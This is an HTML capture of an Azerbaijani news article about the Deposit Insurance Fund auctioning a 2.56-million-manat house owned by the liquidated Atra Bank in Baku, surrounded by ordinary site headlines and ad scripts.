

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/bakida-bu-bankin-25-milyon-manatliq-emlaki-herraca-cixarilir/
body_size: 13104
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Bakıda bu bankın 2,5 milyon manatlıq əmlakı hərraca çıxarılır &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Dekabrın 18-də Bakı Hərrac Mərkəzi” MMC-də ləğv prosesində olan Atra Bank” ASC-nin daşınmaz əmlakının satışı üzrə hərrac keçiriləcək. Bu barədə Əmanətlərin Sığortalanması Fondu məlumat yayıb" />
		<meta name="keywords" content="Bakı, ünvanında, yerləşən, kvadratmetrlik, prospekti, Akademik, Nərimanov, rayonu, fərdi, Bünyadov, yaşayış, manat, qiymət, qoyulub, milyon, Əmlaka, evindən, gedir, şəhəri, yayıb" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Bakıda bu bankın 2,5 milyon manatlıq əmlakı hərraca çıxarılır" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-11/1700473696_c4878779-481c-4131-99f6-9cc05e0714b7.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/bakida-bu-bankin-25-milyon-manatliq-emlaki-herraca-cixarilir/" />
		<meta property="og:description" content="Dekabrın 18-də Bakı Hərrac Mərkəzi” MMC-də ləğv prosesində olan Atra Bank” ASC-nin daşınmaz əmlakının satışı üzrə hərrac keçiriləcək. Bu barədə Əmanətlərin Sığortalanması Fondu məlumat yayıb" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Bakıda bu bankın 2,5 milyon manatlıq əmlakı hərraca çıxarılır" />
		<meta name="twitter:description" content="Dekabrın 18-də Bakı Hərrac Mərkəzi” MMC-də ləğv prosesində olan Atra Bank” ASC-nin daşınmaz əmlakının satışı üzrə hərrac keçiriləcək. Bu barədə Əmanətlərin Sığortalanması Fondu məlumat yayıb" />
		<meta name="twitter:keywords" content="Bakı, ünvanında, yerləşən, kvadratmetrlik, prospekti, Akademik, Nərimanov, rayonu, fərdi, Bünyadov, yaşayış, manat, qiymət, qoyulub, milyon, Əmlaka, evindən, gedir, şəhəri, yayıb" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-11/1700473696_c4878779-481c-4131-99f6-9cc05e0714b7.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a><span>Hazırda Azərbaycanın Xankəndi şəhərində iki erməniəsilli şəxs yaşayır.

Teleqraf xəbər verir ki, bu barədə "Azatutyun” məlumat yayıb

Həmin şəxslərin Azərbaycanda könüllü olaraq qaldıqları bildiri..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a><span>Azərbaycan gəncləri müasir müstəqil Azərbaycan dövlətinin qurucusu, Ümummilli Lider Heydər Əliyevin onlara ən böyük hədiyyəsinin, diqqət və qayğısının təcəssümü olan 2 fevral-Gənclər Gününü qalib, büt..</span></li>
									<li><a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a><span>Bu gün Azərbaycanın dövlət və ictimai xadimi, siyasətçi və publisist, Azərbaycan Xalq Cümhuriyyətinin (1918-1920) banilərindən və Azərbaycan siyasi mühacirətinin liderlərindən olmuş Məhəmməd Əmin Rəsu..</span></li>
									<li><a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Hasan Suvarı özünə baş müşavir təyin edib.

	
"Report"&nbsp;xəbər verir ki, bu barədə müvafi qərar "Resmi Gazete"də yayımlanıb.

	
Hasan Suvar baş müşavir..</span></li>
									<li><a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a><span>Alimlər bildirirlər ki, emal olunmuş məhsulların tərkibində çox vaxt əlavə şəkər, duz, transyağlar və arterial təzyiqi yüksəldən digər maddələr olur. Hipertoniya ürək-damar xəstəlikləri və digər ciddi..</span></li>
									<li><a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Bakıda bu bankın 2,5 milyon manatlıq əmlakı hərraca çıxarılır</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-11/1700473696_c4878779-481c-4131-99f6-9cc05e0714b7.jpg?1769911028" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 20</div>
									<div class="calendar-time">
										<font>13:46</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">741 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">Dekabrın 18-də "Bakı Hərrac Mərkəzi” MMC-də ləğv prosesində olan "Atra Bank” ASC-nin daşınmaz əmlakının satışı üzrə hərrac keçiriləcək.</span>
<div><br />
	</div>Bu barədə Əmanətlərin Sığortalanması Fondu məlumat yayıb.<br />
Söhbət Bakı şəhəri, Nərimanov rayonu, Akademik Ziya Bünyadov prospekti, 48E ünvanında yerləşən 1 157,7 kvadratmetrlik fərdi yaşayış evindən gedir. Əmlaka 2,56 milyon manat qiymət qoyulub.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iqbal-memmedovun-lerik-broyleri-fealiyyetini-dayandirdi-sebeb-nedir/">İqbal Məmmədovun "Lerik Broyler"i fəaliyyətini dayandırdı - Səbəb nədir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abb-2025-ci-ili-336-mln-menfeet-1-mlrd-manatdan-cox-faiz-geliri-ile-bitirib-hesabat/">ABB 2025-ci ili 336 mln. mənfəət, 1 mlrd. manatdan çox faiz gəliri ilə bitirib - HESABAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/samuxda-mahir-eliyevin-muqavile-baladii-sirketlerin-arxasinda-eslinde-kim-durur/">Samuxda Mahir Əliyevin müqavilə bağladığı şirkətlərin arxasında əslində kim durur?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lacinda-50-milyon-manatliq-layihe/">Laçında 50 milyon manatlıq layihə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/efqan-guryanovla-agentlik-tender-kecirmeden-yene-muqavile-imzaladi/">Əfqan Guryanovla Agentlik tender keçirmədən yenə müqavilə imzaladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tovuzdaki-qehremanlar-parkini-temir-edecek-sirket-kimindir/">Tovuzdakı "Qəhrəmanlar Parkı"nı təmir edəcək şirkət kimindir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/emlak-meseleleri-dvlet-xidmetinin-sirketi-lev-olunur/">Əmlak Məsələləri Dövlət Xidmətinin şirkəti ləğv olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-il-daha-iki-avropa-lkesi-azerbaycan-qazini-alacaq/">Bu il daha iki Avropa ölkəsi Azərbaycan qazını alacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elcin-babayevin-sevimli-sirketi-23-milyonluq-tender-hemin-mmc-ye-verildi/">Elçin Babayevin sevimli şirkəti - 23 milyonluq tender həmin MMC-yə verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/siqaretler-keskin-bahalasdi-yeni-qiymetler/">Siqaretlər kəskin bahalaşdı - Yeni qiymətlər</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													31 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
